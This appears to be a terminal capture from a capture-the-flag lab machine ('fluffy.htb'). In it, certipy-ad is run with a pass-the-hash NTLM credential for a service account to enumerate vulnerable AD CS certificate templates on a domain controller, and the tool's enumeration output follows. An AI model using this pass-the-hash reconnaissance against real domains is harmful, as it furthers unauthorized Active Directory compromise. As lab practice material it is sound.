 ┌──(tsunami㉿coffee)-[~/Documents/fluffy/certs]
└─$ certipy-ad find -vulnerable -u CA_SVC -hashes ":ca0f4f9e9eb8a092addf53bb03fc98c8" -dc-ip 10.129.63.163
Certipy v5.0.2 - by Oliver Lyak (ly4k)

[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Finding issuance policies
[*] Found 14 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'fluffy-DC01-CA' via RRP
[*] Successfully retrieved CA configuration for 'fluffy-DC01-CA'
[*] Checking web enrollment for CA 'fluffy-DC01-CA' @ 'DC01.fluffy.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Saving text output to '20250708132521_Certipy.txt'
[*] Wrote text output to '20250708132521_Certipy.txt'
[*] Saving JSON output to '20250708132521_Certipy.json'
[*] Wrote JSON output to '20250708132521_Certipy.json'